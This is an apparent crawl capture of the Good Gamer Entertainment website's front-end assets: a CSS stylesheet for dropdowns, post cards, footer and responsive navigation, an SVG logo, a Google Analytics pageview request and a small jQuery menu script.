	.feature-card img{
		margin-bottom: 20px;
	}
	/*Contact*/
	.select2-container--default .select2-results__option:hover{
		background-color: #5897FB !important;
		color: #ffffff !important;
	}
	.select2-container--default .select2-selection--single{
		padding-top: 16px;
		height: 54px;
		background-color: #EBEBEB;
		border-radius: 0px;
		outline: 0;
		border:none;
		margin-bottom: 10px;
		padding-left: 19px;
	}
	textarea.form-control{
		padding: 17px 25px;
		height: 136px;
		background-color: #EBEBEB !important;
		color: #000 !important;
		font-weight: 500;
	}
	.select2-search--dropdown{
		display: none;
	}
	.select2-container--default .select2-selection--single .select2-selection__arrow b{
		left: -32%;
		position: absolute;
		content: url(/assets/images/drop-bottom.png);
		top: 80%;
		border:none;
		height: initial;
    	width: initial;
    	filter: invert(126%) sepia(77%) saturate(4141%) hue-rotate(21deg) brightness(69%) contrast(94%);
	}
	.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{
		content: url(/assets/images/dropdown-up.png);
	}
	.select2-results {
		display: block;
	    padding-top: 14px;
	    background:  rgba(0, 0, 0, 0.9);;
	    padding-bottom: 0px;
	    padding-top: 10px;
	}
	.select2-results__option {
	    padding: 6px 8px;
	    user-select: none;
	    -webkit-user-select: none;
	    text-transform: uppercase;
	    font-size: 13px;
		line-height: 24px;
		letter-spacing:
	}
	ul.select2-results__options li:first-child {
	    display: none;
	}
	.select2-results__option:before{
		/*content: "-";
		font-size: 45px;
		color: #F7E046;
		opacity: 0;
	    height: 18px;
	    margin-right: 5px;
	    position: relative;
	    top: -1px;
	    display: none;*/

	    margin-right: 10px;
	    position: absolute;
	    left: -5px;
	    content: '';
	    height: 3px;
	    width: 18px;
	    top: 16px;
	    background-color: #F7E046;
	    opacity: 0;
	    -webkit-transition: .3s ease;
	    -o-transition: .3s ease;
	    transition: .3s ease;
	    -webkit-transform: skewX(15deg);
	    -ms-transform: skewX(15deg);
	    transform: skewX(15deg);
	}
	.select2-results__option:hover:before{
		padding-left: 10px;
	    color: #F7E046;
	    opacity: 1;
	    left: 5px;
	    transition: .3s cubic-bezier(.645,.045,.355,1),opacity .5s;
	}
	
	.select2-results__option {
	     display: flex; 
	     position: relative;
	}
	.select2-results__option:hover{
		padding-left: 40px;
		transition: .3s;
	}
	.select2-results{
		padding-left: 20px;
	}
	.select2-container--default .select2-results__option:hover{
		background-color: transparent !important;
	}
	.select2-container--open .select2-dropdown--below{
		border: none;
		border-top: 1px solid #F7E046;
		top: -10px;
	}
	.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{
		border-bottom: none;
	}
	.select2-container--default .select2-results>.select2-results__options{
		max-height: 230px;
	}
	.select2-container--default .select2-selection--single .select2-selection__rendered{
		color: #000;
		line-height: 20px;
		font-weight: 500;
	}
	.form-control:focus{
		box-shadow: none;
		color: #000;
		border:none;
	}
/*Post Sec*/
	.post-card{
		margin: auto;
		margin-bottom: 30px;
		max-width: 368px;
	}
	.post-sec a{
		text-decoration: none;
	}
	.press-date{
		font-weight: normal;
		font-size: 16px;
		line-height: 24px;
		display: flex;
		align-items: center;
		letter-spacing: 0.02em;
		color: #ACACAC;
		font-family: 'Inter', sans-serif;
		margin-top: 20px;
	}
	.press-title{
		font-weight: bold;
		font-size: 22px;
		line-height: 30px;
		letter-spacing: 0.02em;
		text-transform: uppercase;
		color: #F4F4F4;
		margin: 16px 0;
	}
	.press-description{
		font-weight: 300;
		font-size: 17px;
		line-height: 26px;
		letter-spacing: 0.06em;
		color: #F4F4F4;
	}
	.overlay-img {
	    position: relative;
	}
	.overlay {
	    position: absolute;
	    top: 0;
	    bottom: 0;
	    left: 0;
	    right: 0;
	    height: 100%;
	    width: 100%;
	    opacity: 0;
	    transition: .5s ease;
	    background-color: #00ACED;
	}
	.post-card:hover .overlay-img .overlay {
	    opacity: 10%;
	}
	.sub-menu {
    	display: none;
	}
	
	.footer-active{
		color: #F7E046 !important;
	}
	.press-release-card{
		margin-left: auto;
		margin-right: auto;
	}
	.dropdown-item{
    padding: .25rem 0.4rem;
	}
	/*Footer*/
	.site-fotr{
		background-color: #09090A;
	}
	.footer-content {
		position: relative;
	}
	.footer-content .footer-list{
		padding: 0;
		width: 98%;
	    justify-content: center;
	    align-items: center;
	    margin-bottom: 0;
	}
	footer .nav-item a{
		padding-top: 30px;
	    padding-bottom: 10px;
	    border:none;
	    font-family: 'Rubik', sans-serif;
	}
	footer .nav-item a:hover{
		border:none;
		color: #F7E046 !important;
	}
	.footer-list2{
		border-bottom: 5px solid #000000;
	}
	.pos-left{
		left: -45px;
	    position: absolute;
	    min-height: 100%;
	}
	.pos-right{
		right: -22px;
	    position: absolute;
	    top: 0;
	    min-height: 100%;
	}
	.newsletter-form input[type=text]{
		height: 41px;
	    margin: 34px 0;
	    border:1px solid #F7E046; 
	    background-color: #fff !important;
	    border-radius: 5px;
	}
	.newsletter-form input[type=text]::placeholder{
		font-size: 13px !important;
		font-weight: 500;
    	color: #000;
	}
	.form-control::placeholder{
		color: #000 !important;
	}
	.legal-lists ul{
		justify-content: flex-end;
	}
	.legal-lists ul li a{
		font-size: 13px;
		line-height: 24px;
		letter-spacing: 0.06em;
		color: #FFFFFF;
		opacity: 0.5;
		margin-right: 24px;
		text-decoration: none;
		font-family: 'Rubik', sans-serif !important;
	}
	.legal-lists ul li a:hover{
		color: #fff;
		opacity: 1;
	}
	.social-icons ul li{
		margin-right: 10px;
	}
	.social-icons ul{
		align-items: center;
	}
	.fotr-cstm-row{
		max-width: 1010px;
		margin: auto;
	}
	.desk-ver{
		display: inline-block;
	}
	.mbl-ver{
		display: none;
	}
	.cards-secion a{
		color: #F4F4F4;
	}

	.dropdown-item.active, .dropdown-item:active {
		color: #fff;
		text-decoration: none;
		background-color: transparent!important ;
		border-bottom: none;
	}
	
		/*post page*/
	h1.entry-title{
		text-align: center;
	    font-size: 44px;
	    line-height: 49px;
	    font-weight: 400;
	    margin: auto;
	    margin-bottom: 32px;
	    font-family: 'Rubik', sans-serif;
	    color: #fff;
	    max-width: 820px;
	    padding: 0 15px;

	}
	.comments-area,.post-navigation{
		display: none;
	}
	.entry-content ol,.entry-content ul{
		margin-left: 0;
	    display: list-item;
	    padding: 0;
	    list-style-type: decimal;
	    margin-left: 15px !important;
	}
	.entry-content ul li{
		list-style-type: disc;
	}
	.entry-content .single-content,.qmod-story,.single-entry-header{
		max-width: 100% !important;
    margin-left: 0 !important;
	}
	.entry-content a{
		color: #F7E046!important;
	}
	.entry-content h3{
		margin-left: 0 !important;
		font-size: 22px;
		line-height: 27px;
		font-weight: bold;
		font-family: 'Rubik', sans-serif;
	}
	.entry-content{
		max-width: 820px !important;
		margin: auto;
		padding: 0 15px;
	}
	.entry-content p{
		max-width: 820px !important;
		margin-left: 0 !important;
		font-weight: 300;
		font-size: 16px;
	}
	.single-entry-header{
		max-width: 820px !important;
	}
	.has-post-thumbnail .post-thumbnail{
		display: none;
	}
	.page-header .page-title{
		background-color: transparent;
		font-family: 'Rubik', sans-serif;
		margin-top: 50px;
		text-align: center;
	}
	.page-header{
		border-bottom: none !important;
	}
	.page-content{
		margin-bottom: 70px;
	}
	article{
		padding-bottom: 140px;
		padding-top: 140px;
		background-color: #201E21;
		color: #fff;
	}
	.terms-of-use-body,.privacy-body{
		background-color: #fff !important;
	}
	.navbar{
		align-items: baseline;
	}
	.navbar-nav .nav-link{
		font-family: 'Rubik', sans-serif;
	}
	@media (min-width: 1640px){
		.home-hero{
			background-image: url(/assets/images/H1_HEADER_GOODGAMER.jpg);
		}
	}
	@media (min-width: 992px){
	.navbar-expand-lg .navbar-collapse{
		justify-content: flex-end;
	}
	.active,.brdr-top{
		border-bottom: 5px solid #F7E046 !important;
	}
	.sub-menu {
	    background-color: #000;
	    box-shadow: 0px 4px 4px rgb(0 0 0 / 25%);
	    position: absolute;
	    z-index: 999999;
	    width: 250px;
	    left: 107px!important;
	    padding: 16px 20px;
	}
	.navbar-expand-lg .navbar-nav .nav-link {
	    padding-right: 15px;
	    padding-left: 15px;
	    margin: 0 3px;
	}

	.nav-item a{
		border-bottom: 5px solid transparent;
	}
	.nav-item a:hover,.active{
		border-bottom: 5px solid #F7E046;
	}
	.nav-item .sub-menu a,	.nav-item .sub-menu a .active{
		border-bottom: none;
	}
	.navbar{
		padding: 0;
	}
	.nav-container{
		max-width: 1100px;
	}
	.dropdown-item.active, .dropdown-item:active {
	    color: #fff;
		text-decoration: none;
		background-color: transparent; ;
		border-bottom: none;
		border-bottom: none !important;
	}
	.nav-menu{
		background: #17161A;
		position: fixed;
		top: 0;
		width: 100%;
		left: 0;
		z-index: 999;
	}
	.home-hero,.NFT-hero,.page-title,.legal-pages{
		margin-top: 80px;
	}
	}
	@media (min-width: 1200px){
	.nav-container {
	    max-width: 1240px;
	}
	}
	@media(min-width: 1440px){
		.nav-container{
			max-width: 1850px;
		}
		.navbar-expand-lg .navbar-nav .nav-link {
	    padding-right: 30px;
	    padding-left: 30px;
		}
		.navbar-expand-lg .menu-item-has-children .nav-link{
			padding-right: 45px;
		}
		.home-hero{
			min-height: 890px;
		}
		.primary-menu .menu-item-has-children a:after{
			right: 34px;
		}
		.sub-menu{
			left: 108px !important;
		}
		.page-title{
			background-image: url('/assets/images/Header-1920.png');
		}
	}
	@media(max-width: 1620px){
		.content-left{
			left: 50%;
		}
		.content-right{
			left: 50%;
		}
	}
	@media(min-width: 2000px){
		.home-hero {
		    min-height: 1090px;
		}
	}
	@media(max-width: 1200px){
		.fotr-cstm-row{
			max-width: 820px;
		}
		.content-center{
			position: inherit;
			padding: 50px 0;
		}
		.content-img-sec .img-fluid{
			max-width: unset;
			width: 100%;
		}
		.order1{
			order: 1;
		}
		.order2{
			order: 2;
		}
		.med-screen{
			width: 70% !important;
			margin: auto;
		}
		.content-side{
			text-align: center;
		}
		.content-side .learn-btn{
			margin-left: auto;
			margin-right: auto;
		}
	}
	@media(max-width: 992px){
		.symbol-txt{
			display: none;
		}
		nav .nav-item a{
			padding: 10px 0;
			border-bottom: 1px solid rgba(255, 255, 255, 0.25);
		}	
		.primary-menu .nav-item:last-child a{
			border-bottom: none;
		}
		.primary-menu .menu-item-has-children a:after{
			bottom: unset;
			top: 12px;
			content: url('/assets/images/dropmenu-arrow.png');
			border:none;
			transform: unset;
		}
		.primary-menu .menu-item-has-children.open a:after{
			content: url('/assets/images/menu-open.png');
		}
		.sub-menu a:after{
			content: unset !important;
		}
		.sub-menu a{
			color: #fff;
			font-size: 13px;
			font-weight: normal;
		}
		.pos-left {
    		left: -44px;
		}
		.pos-right {
    		right: -29px;
		}
		.fotr-cstm-row .social-icons ul,.legal-lists ul{
			justify-content: center;
		}
		.nav-item .sub-menu a{
			padding-left: 2px;
		}
		.navbar{
			padding-bottom: 0;
		}

	}
	@media(max-width: 767px){
		.pos-right,.pos-left  {
    		display: none;
		}
		.footer-list2{
			border-bottom: none;
		}
		.footer-content .footer-list{
			width: 100%;
			text-align: center;
			display: inherit !important;
		}
		.footer-list .nav-item{
			display: inline-block;
		}
	}
	@media(max-width: 576px){
		.content-center{
			width: 100%;
			padding-left: 15px;
			padding-right: 15px;
		}
		.home-hero{
			background-image: url(/assets/images/header_Goodgamer_mobile.png);
			background-size: cover;
    		min-height: 80vh;
    		background-position: right;
		}
		.hero-content h1{
			font-size: 24px;
    		line-height: 32px;
    	}
		.hero-content{
			top: 40%;
		}
		.appstore-sec {
		    padding: 50px 0;
		}
		.hero-content p,.hero-content h1{
			max-width: 300px;
    		margin: auto;
		}
		.left-sec{
			text-align: center;
		}
		.tmp-hero{
		background-image: url(/assets/images/h1_games_header_mobile.jpg);
		min-height: 601px;
	    background-size: 100% 100%;
	    background-repeat: no-repeat;
		}
		.tmp-hero .hero-content{
			top: 50%;
		}
		.page-title{
			background-image: url('/assets/images/Header-360.png');
		}
		.content-center p br{
			display: none;
		}
	}
	@media(max-width: 480px){
		.desk-ver{
		display: none;
		}
		.mbl-ver{
			display: inline-block;
		}
		.page-title h1{
			font-size: 36px;
    		line-height: 45px;
		}
	}
	@media(min-width: 992px) and (max-width: 1200px){
		.navbar-expand-lg .navbar-nav .nav-link {
		    padding-right: 5px;
		    padding-left: 5px;
		}
		
		.nav-link {
		    font-size: 11px;
		}
		.primary-menu .menu-item-has-children a:after{
			right: -2%;
		}
	}
	@media(min-width: 700px) and (max-width: 992px){
		.home-hero{
			min-height: 380px; 
		}
	}

--- FILE ---
content_type: image/svg+xml
request_url: https://goodgamer.ca/assets/images/goodgamer-mbl-logo.svg
body_size: 4310
content:
<svg width="190" height="16" viewBox="0 0 190 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M176.605 5.37812C176.605 6.04033 176.524 6.63171 176.362 7.15224C176.2 7.67278 175.981 8.13208 175.705 8.52968C175.429 8.92819 175.11 9.26867 174.749 9.5511C174.389 9.83399 174.011 10.0662 173.617 10.248C173.223 10.4308 172.825 10.5629 172.424 10.6443C172.022 10.7265 171.645 10.7672 171.292 10.7672L177.291 16H172.849L166.862 10.7672H164.795V7.8661H171.292C171.652 7.83685 171.982 7.76053 172.28 7.63713C172.579 7.51511 172.836 7.34921 173.053 7.14082C173.271 6.93288 173.438 6.68198 173.556 6.38766C173.674 6.0938 173.733 5.75744 173.733 5.37812V3.54824C173.733 3.38509 173.713 3.25987 173.672 3.17441C173.632 3.08895 173.58 3.02588 173.518 2.9852C173.455 2.94407 173.389 2.91985 173.318 2.91208C173.249 2.90523 173.184 2.90111 173.126 2.90111H163.646V16H160.774V1.46198C160.774 1.2609 160.811 1.07124 160.885 0.893002C160.958 0.71431 161.06 0.558012 161.188 0.424107C161.317 0.290203 161.47 0.186461 161.647 0.111968C161.824 0.037475 162.015 0 162.222 0H173.126C173.766 0 174.308 0.116995 174.749 0.351899C175.191 0.58589 175.55 0.879749 175.827 1.23302C176.103 1.58629 176.301 1.96789 176.424 2.37692C176.544 2.78595 176.605 3.16892 176.605 3.52585V5.37812Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M157.677 2.90074V0H144.68C144.472 0 144.28 0.0374761 144.102 0.111514C143.925 0.186009 143.771 0.289754 143.642 0.423662C143.512 0.557571 143.41 0.713874 143.337 0.89257C143.262 1.07081 143.226 1.26048 143.226 1.46157V11.9274C143.226 12.6793 143.36 13.3131 143.631 13.83C143.901 14.3469 144.237 14.7674 144.64 15.0905C145.044 15.4146 145.482 15.6472 145.956 15.7884C146.429 15.9296 146.866 16 147.266 16H157.677V13.0993H147.288C146.903 13.0993 146.611 12.9987 146.411 12.7981C146.211 12.597 146.111 12.3068 146.111 11.9274V2.90074H157.677ZM156.388 9.29035V6.45164H147.356V9.29035H156.388Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M127.07 0.971613C127.07 0.537138 126.719 0.18457 126.285 0.18457H123.14C120.708 0.18755 118.627 1.92094 118.2 4.30119L116.792 11.8459C116.435 13.3784 117.238 14.944 118.693 15.558C120.145 16.1703 121.83 15.66 122.692 14.3466L125.497 10.5259C125.878 10.0065 125.509 9.27202 124.866 9.27202H121.781C121.348 9.27202 120.997 9.62458 120.997 10.0591C120.997 10.4935 121.348 10.8461 121.781 10.8461H123.314L121.414 13.4343L121.391 13.4676C120.943 14.1582 120.061 14.4272 119.301 14.1068C118.546 13.7882 118.133 12.9802 118.321 12.1927L118.329 12.1585L119.743 4.58545C120.036 2.95072 121.466 1.76071 123.141 1.75866L126.285 1.75866C126.719 1.75866 127.07 1.40609 127.07 0.971613ZM125.478 4.13517C125.478 3.88005 125.272 3.67318 125.017 3.67318C124.763 3.67318 124.556 3.88005 124.556 4.13517V5.05681H123.637C123.383 5.05681 123.176 5.26368 123.176 5.5188C123.176 5.77391 123.383 5.98079 123.637 5.98079H124.556V6.90243C124.556 7.15754 124.763 7.36442 125.017 7.36442C125.272 7.36442 125.478 7.15754 125.478 6.90243V5.98079H126.397C126.652 5.98079 126.858 5.77391 126.858 5.5188C126.858 5.26368 126.652 5.05681 126.397 5.05681H125.478V4.13517Z" fill="#CFD8DC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M130.375 0.18457C129.942 0.18457 129.591 0.537138 129.591 0.971613C129.591 1.40609 129.942 1.75866 130.375 1.75866L133.519 1.75865C135.195 1.76071 136.625 2.95072 136.918 4.58545L138.332 12.1585L138.339 12.1927C138.528 12.9802 138.115 13.7882 137.36 14.1068C136.6 14.4272 135.717 14.1582 135.27 13.4676L135.247 13.4343L133.347 10.8461H134.88C135.313 10.8461 135.664 10.4935 135.664 10.0591C135.664 9.62458 135.313 9.27202 134.88 9.27202H131.795C131.152 9.27202 130.782 10.0065 131.164 10.5259L133.969 14.3466C134.831 15.66 136.515 16.1703 137.967 15.558C139.424 14.9435 140.227 13.3756 139.87 11.8499L138.461 4.30119C138.034 1.92094 135.953 0.18755 133.52 0.18457H130.375ZM132.922 5.1663C132.371 5.1663 131.924 5.62248 131.924 6.1852C131.924 6.74793 132.371 7.20411 132.922 7.20411C133.473 7.20411 133.919 6.74793 133.919 6.1852C133.919 5.62248 133.473 5.1663 132.922 5.1663ZM129.53 4.75863C129.53 4.1959 129.977 3.73973 130.528 3.73973C131.079 3.73973 131.526 4.1959 131.526 4.75863C131.526 5.32136 131.079 5.77753 130.528 5.77753C129.977 5.77753 129.53 5.32136 129.53 4.75863Z" fill="#CFD8DC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M110.648 16H113.549V1.46157C113.549 1.26048 113.511 1.07081 113.437 0.89257C113.363 0.713874 113.259 0.557571 113.125 0.423662C112.991 0.289754 112.835 0.186009 112.656 0.111514C112.478 0.0374761 112.288 0 112.087 0H105.549C104.396 0 103.332 0.196978 102.358 0.591391C101.383 0.985804 100.539 1.53606 99.8252 2.24262C99.1109 2.94964 98.5533 3.79331 98.1516 4.77546C97.7499 5.75715 97.5488 6.83253 97.5488 8.00023V16H100.45V12.0728H110.648V16ZM110.71 2.83859V9.03214H100.388V7.87522C100.388 7.07445 100.502 6.3924 100.732 5.83087C100.962 5.26843 101.253 4.80034 101.608 4.42568C101.961 4.05103 102.349 3.75717 102.771 3.54411C103.192 3.33106 103.594 3.17352 103.974 3.07015C104.354 2.96723 104.689 2.90314 104.979 2.87741C105.269 2.85168 105.459 2.83859 105.549 2.83859H110.71Z" fill="#0277BD"/>
<path d="M94.4512 14.5385C94.4512 14.7469 94.4137 14.9402 94.3397 15.1189C94.2652 15.2971 94.1628 15.4516 94.0325 15.5814C93.9028 15.7116 93.7483 15.8145 93.5696 15.8885C93.3914 15.963 93.1976 16 92.9896 16H82.5236C82.2558 16 81.9679 15.9685 81.6594 15.9054C81.3505 15.8423 81.0452 15.7436 80.7445 15.6097C80.4428 15.4758 80.1545 15.3031 79.8793 15.0905C79.6042 14.879 79.3606 14.6221 79.1486 14.3209C78.937 14.0193 78.7674 13.6702 78.6408 13.2721C78.5142 12.874 78.4512 12.4262 78.4512 11.9276V4.07289C78.4512 3.80508 78.4832 3.51671 78.5458 3.20823C78.6093 2.89929 78.708 2.594 78.8419 2.29329C78.9758 1.99166 79.1504 1.70374 79.3661 1.42816C79.5818 1.1535 79.84 0.909911 80.1417 0.697401C80.4428 0.485804 80.7902 0.31671 81.185 0.190117C81.579 0.0635247 82.0255 0 82.5236 0H94.3173V2.90111H82.5236C82.1443 2.90111 81.8545 3.00166 81.6535 3.20229C81.4528 3.40337 81.3523 3.70089 81.3523 4.09483V11.9276C81.3523 12.3 81.4547 12.5875 81.6594 12.7922C81.8637 12.997 82.1516 13.0993 82.5236 13.0993H91.5501V9.46198H83.8293V6.53847H92.9896C93.1976 6.53847 93.3914 6.57778 93.5696 6.65547C93.7483 6.73408 93.9028 6.83965 94.0325 6.97355C94.1628 7.10746 94.2652 7.26193 94.3397 7.4365C94.4137 7.61154 94.4512 7.79937 94.4512 8V14.5385Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M74.8459 11.9946C75.1853 11.1766 75.3545 10.2803 75.3545 9.30549V6.69451C75.3545 5.7279 75.1853 4.83304 74.8459 4.01131C74.5075 3.18912 74.0406 2.4821 73.4452 1.89117C72.8493 1.29932 72.1422 0.836813 71.3236 0.501814C70.5045 0.167271 69.6155 0 68.6551 0H60.8175C60.6085 0 60.4155 0.0374761 60.2367 0.111514C60.0579 0.186009 59.9037 0.289754 59.7729 0.423662C59.6431 0.557571 59.5406 0.713874 59.4661 0.89257C59.3915 1.07081 59.3545 1.26048 59.3545 1.46157V14.5384C59.3545 14.7468 59.3915 14.9402 59.4661 15.1189C59.5406 15.2971 59.6431 15.4516 59.7729 15.5814C59.9037 15.7116 60.0579 15.8144 60.2367 15.8885C60.4155 15.963 60.6085 16 60.8175 16H68.6551C69.6155 16 70.5045 15.8327 71.3236 15.4982C72.1422 15.1632 72.8493 14.7007 73.4452 14.1088C74.0406 13.5179 74.5075 12.8132 74.8459 11.9946ZM72.2394 5.10849C72.4242 5.5831 72.5163 6.10675 72.5163 6.6785V9.32125C72.5163 9.90133 72.4242 10.4264 72.2394 10.8968C72.0546 11.3673 71.793 11.7702 71.4535 12.1046C71.1145 12.44 70.7093 12.7 70.2379 12.8845C69.7669 13.0687 69.245 13.1612 68.6721 13.1612H62.1938V2.83859H68.6721C69.245 2.83859 69.7669 2.93064 70.2379 3.11521C70.7093 3.29979 71.1145 3.55976 71.4535 3.89467C71.793 4.22958 72.0546 4.63434 72.2394 5.10849Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.6333 12.1029C35.9628 11.3071 36.128 10.4352 36.128 9.4868V6.51276C36.128 5.57239 35.9628 4.70183 35.6333 3.90241C35.3039 3.10254 34.8457 2.41472 34.2596 1.83983C33.6736 1.26405 32.98 0.814094 32.1771 0.48819C31.3755 0.16273 30.5019 0 29.5567 0H25.6886C24.7439 0 23.868 0.16273 23.0623 0.48819C22.2562 0.814094 21.5604 1.26405 20.9748 1.83983C20.3884 2.41472 19.9288 3.10254 19.5958 3.90241C19.2622 4.70183 19.0957 5.57239 19.0957 6.51276V9.4868C19.0957 10.4352 19.2622 11.3071 19.5958 12.1029C19.9288 12.8992 20.3884 13.5866 20.9748 14.1655C21.5604 14.7448 22.2562 15.1948 23.0623 15.5171C23.868 15.839 24.7439 16 25.6886 16H29.5567C30.5019 16 31.3755 15.839 32.1771 15.5171C32.98 15.1948 33.6736 14.7448 34.2596 14.1655C34.8457 13.5866 35.3039 12.8992 35.6333 12.1029ZM33.0198 4.90426C33.2 5.35182 33.2898 5.85176 33.2898 6.40318V9.34691C33.2898 9.89877 33.2 10.3983 33.0198 10.8463C32.8396 11.2934 32.5845 11.6767 32.2535 11.9953C31.923 12.3144 31.5279 12.5613 31.0682 12.7373C30.6089 12.9125 30.1 13 29.5415 13H25.6829C25.1243 13 24.6154 12.9125 24.1562 12.7373C23.697 12.5613 23.3019 12.3144 22.9709 11.9953C22.6403 11.6767 22.3852 11.2934 22.2046 10.8463C22.0248 10.3983 21.935 9.89877 21.935 9.34691V6.40318C21.935 5.85176 22.0248 5.35182 22.2046 4.90426C22.3852 4.45669 22.6403 4.07338 22.9709 3.75476C23.3019 3.43614 23.697 3.18881 24.1562 3.01322C24.6154 2.83762 25.1243 2.75005 25.6829 2.75005H29.5636C30.1149 2.75005 30.6202 2.83762 31.0795 3.01322C31.5387 3.18881 31.932 3.43614 32.2589 3.75476C32.5859 4.07338 32.8396 4.45669 33.0198 4.90426Z" fill="#0277BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.7632 12.1029C56.0927 11.3071 56.2579 10.4352 56.2579 9.4868V6.51276C56.2579 5.57239 56.0927 4.70183 55.7632 3.90241C55.4337 3.10254 54.9755 2.41472 54.3895 1.83983C53.8035 1.26405 53.1099 0.814094 52.307 0.48819C51.5054 0.16273 50.6317 0 49.6866 0H45.8185C44.8738 0 43.9979 0.16273 43.1922 0.48819C42.3861 0.814094 41.6903 1.26405 41.1047 1.83983C40.5182 2.41472 40.0587 3.10254 39.7256 3.90241C39.3921 4.70183 39.2256 5.57239 39.2256 6.51276V9.4868C39.2256 10.4352 39.3921 11.3071 39.7256 12.1029C40.0587 12.8992 40.5182 13.5866 41.1047 14.1655C41.6903 14.7448 42.3861 15.1948 43.1922 15.5171C43.9979 15.839 44.8738 16 45.8185 16H49.6866C50.6317 16 51.5054 15.839 52.307 15.5171C53.1099 15.1948 53.8035 14.7448 54.3895 14.1655C54.9755 13.5866 55.4337 12.8992 55.7632 12.1029ZM53.1497 4.90426C53.3298 5.35182 53.4197 5.85176 53.4197 6.40318V9.34691C53.4197 9.89877 53.3298 10.3983 53.1497 10.8463C52.9695 11.2934 52.7144 11.6767 52.3834 11.9953C52.0528 12.3144 51.6577 12.5613 51.198 12.7373C50.7388 12.9125 50.2299 13 49.6713 13H45.8128C45.2542 13 44.7453 12.9125 44.286 12.7373C43.8268 12.5613 43.4317 12.3144 43.1007 11.9953C42.7702 11.6767 42.515 11.2934 42.3344 10.8463C42.1547 10.3983 42.0648 9.89877 42.0648 9.34691V6.40318C42.0648 5.85176 42.1547 5.35182 42.3344 4.90426C42.515 4.45669 42.7702 4.07338 43.1007 3.75476C43.4317 3.43614 43.8268 3.18881 44.286 3.01322C44.7453 2.83762 45.2542 2.75005 45.8128 2.75005H49.6934C50.2448 2.75005 50.7501 2.83762 51.2093 3.01322C51.6685 3.18881 52.0619 3.43614 52.3888 3.75476C52.7157 4.07338 52.9695 4.45669 53.1497 4.90426Z" fill="#0277BD"/>
<path d="M16 14.5385C16 14.7469 15.9625 14.9402 15.8885 15.1189C15.814 15.2971 15.7116 15.4516 15.5814 15.5814C15.4516 15.7116 15.2971 15.8145 15.1184 15.8885C14.9402 15.963 14.7464 16 14.5385 16H4.07244C3.80463 16 3.51671 15.9685 3.20823 15.9054C2.89929 15.8423 2.594 15.7436 2.29329 15.6097C1.99166 15.4758 1.70328 15.3031 1.42816 15.0905C1.15304 14.879 0.909454 14.6221 0.697401 14.3209C0.485804 14.0193 0.316252 13.6702 0.18966 13.2721C0.0630677 12.874 0 12.4262 0 11.9276V4.07289C0 3.80508 0.0319909 3.51671 0.0946015 3.20823C0.158126 2.89929 0.256841 2.594 0.390746 2.29329C0.52465 1.99166 0.699229 1.70374 0.914939 1.42816C1.13065 1.1535 1.38886 0.909911 1.69049 0.697401C1.99166 0.485804 2.33899 0.31671 2.73385 0.190117C3.12779 0.0635247 3.57429 0 4.07244 0H15.8661V2.90111H4.07244C3.69312 2.90111 3.40337 3.00166 3.20229 3.20229C3.00166 3.40337 2.90111 3.70089 2.90111 4.09483V11.9276C2.90111 12.3 3.00348 12.5875 3.20823 12.7922C3.41251 12.997 3.70043 13.0993 4.07244 13.0993H13.0989V9.46198H5.37812V6.53847H14.5385C14.7464 6.53847 14.9402 6.57778 15.1184 6.65547C15.2971 6.73408 15.4516 6.83965 15.5814 6.97355C15.7116 7.10746 15.814 7.26193 15.8885 7.4365C15.9625 7.61154 16 7.79937 16 8V14.5385Z" fill="#0277BD"/>
<path d="M181.855 0.95459V5.09095H181.006V0.95459H181.855ZM183.128 0.95459V1.6222H179.753V0.95459H183.128Z" fill="white"/>
<path d="M184.003 0.95459H184.725L185.787 3.99152L186.85 0.95459H187.571L186.077 5.09095H185.497L184.003 0.95459ZM183.614 0.95459H184.332L184.463 3.91482V5.09095H183.614V0.95459ZM187.242 0.95459H187.963V5.09095H187.111V3.91482L187.242 0.95459Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=410998375&t=pageview&_s=1&dl=https%3A%2F%2Fgoodgamer.ca%2Finvestors%2Fmb%2Fgood-gamer-licenses-on-chain-secure-verifiably-fair-giveaway-raffle-management-solution-to-fork-gaming%2F&ul=en-us%40posix&dt=Good%20Gamer%20Licenses%20On-Chain%2C%20Secure%2C%20Verifiably%20Fair%20Giveaway%2FRaffle%20Management%20Solution%20to%20Fork%20Gaming%20%E2%80%93%20Good%20Gamer%20Entertainment&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=330833823&gjid=1184582030&cid=2074342050.1770009144&tid=UA-145071860-9&_gid=1347902817.1770009144&_slc=1&gtm=45He61r1n81PZCQLLWv858376876za200zd858376876&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115616986~115938466~115938468~116185181~116185182~116988316~117041588&z=1442268794
body_size: -450
content:
2,cG-H72YL7WRJ6

--- FILE ---
content_type: application/javascript
request_url: https://goodgamer.ca/assets/js/script.js
body_size: 68
content:
/* Javascript */

 jQuery(document).ready(function () {
   if(jQuery(window).width() >= 992){
    jQuery("ul.primary-menu li").each(function() {
      if (jQuery(this).hasClass('menu-item-has-children')) {
        jQuery(".menu-item-has-children").hover(
        function() {
            jQuery(this).children('.sub-menu:hidden').stop(true, true).slideDown('medium');
        },
        function() {
            jQuery(this).children('.sub-menu:visible').stop(true, true).slideUp('medium');
        });

      }
    });
        jQuery('.sub-menu').mouseenter(function(){
        jQuery(this).siblings('a').addClass('brdr-top');
       });
       jQuery('.sub-menu').mouseleave(function(){
          jQuery(this).siblings('a').removeClass('brdr-top');
       });
       jQuery(".sub-menu").each(function() {
        jQuery(this).css({
           'left' : '50%',
           'margin-left' : jQuery(this).width() / 2 * - 1 + 'px'
        });
      });
  }
});


jQuery(document).ready(function () {
if(jQuery(window).width() <= 992){
      jQuery('.primary-menu > li.menu-item-has-children').click(function(){
        jQuery(this).toggleClass('open');
        jQuery(this).children("ul.sub-menu").slideToggle();

      });
   }
   });
// Active Links
  var loc = window.location.pathname;

   $('.primary-menu').find('a').each(function() {
     $(this).toggleClass('active', $(this).attr('href') == loc);
  });
   // Active Links
